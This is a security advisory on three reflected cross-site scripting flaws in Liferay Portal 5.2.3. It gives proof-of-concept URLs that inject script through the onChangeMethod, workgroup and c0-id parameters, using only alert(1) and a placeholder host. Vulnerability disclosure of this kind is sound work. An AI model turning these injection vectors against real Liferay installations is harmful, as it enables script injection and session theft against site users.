

### **Security Research Advisory**

Liferay Multiple Reflected Cross-Site Scripting (XSS)## Table of Contents

| <b>SUMMARY</b>               | ∍ |
|------------------------------|---|
| <b>VULNERABILITY DETAILS</b> | כ |
| <b>TECHNICAL DETAILS</b>     | Δ |
| <b>LEGAL NOTICES</b>         |   ||                                      |                                           |            | <b>Advisory Number</b> |            |                   |
|--------------------------------------|-------------------------------------------|------------|------------------------|------------|-------------------|
| Reflected Cross-Site Scripting (XSS) |                                           |            |                        | SN-11-01   |                   |
| Severity                             | Software                                  | Version(s) | Accessibility          | <b>CVE</b> | Author(s)         |
|                                      | Liferay Portal<br><b>Standard Edition</b> | 5.2.3      | Remote                 |            | Claudio Criscione |
|                                      | <b>Vendor URL</b>                         |            | <b>Advisory URL</b>    |            |                   |
|                                      | http://www.liferay.com                    |            |                        |            |                   |

| Date     | <b>Details</b>        |
|----------|-----------------------|
| n./d.    | Vendor disclosure     |
| $n$ ./d. | Vendor acknowledgment |
| n./d.    | Patch release         |
| $n$ ./d. | Public disclosure     |

### Summary

Liferay Portal is a free and open source enterprise portal written in Java and distributed under the GNU Lesser General Public. It is fundamentally constructed of functional units called portlets. Liferay's support for plugins extends into multiple programming languages, including support for PHP and Ruby portlets.

### Vulnerability Details

Because of poor validation of some user controlled inputs, it is possible to conduct XSS attacks that could lead Liferay's data loss of confidentiality, integrity and availability.

Secure Network discovered three input validation errors that lead to XSS vulnerabilities in Liferay Portal. These vulnerabilities were discovered on version 5.2.3, but other versions are likely to be vulnerable as well.## Technical Details

#### **Description**

The following list provides a set of proof of concept (PoC) that could be used to trigger the vulnerabilities on a vulnerable Liferay Portal installation:

#### XSS PoC 1:

```
http://example/html/js/editor/liferay.jsp?onChangeMethod=
xxx()}}alert(1);{{
```
#### XSS PoC 2:

```
http://example/webchat/email/offline-
mail.jsp?workgroup=%22%3E%3Cscript%3Ealert(1)%3C/script%3E
```
#### XSS PoC 3:

```
http://example/webchat/dwr/exec/room.getChatQueue.dwr?callCount=1&c0-
scriptName=room&c0-methodName=getChatQueue&c0-
id='%3Cscript%3Ealert(1)%3C/script%3E'&c0-
param0=string:2RB9N617G1&xml=true
```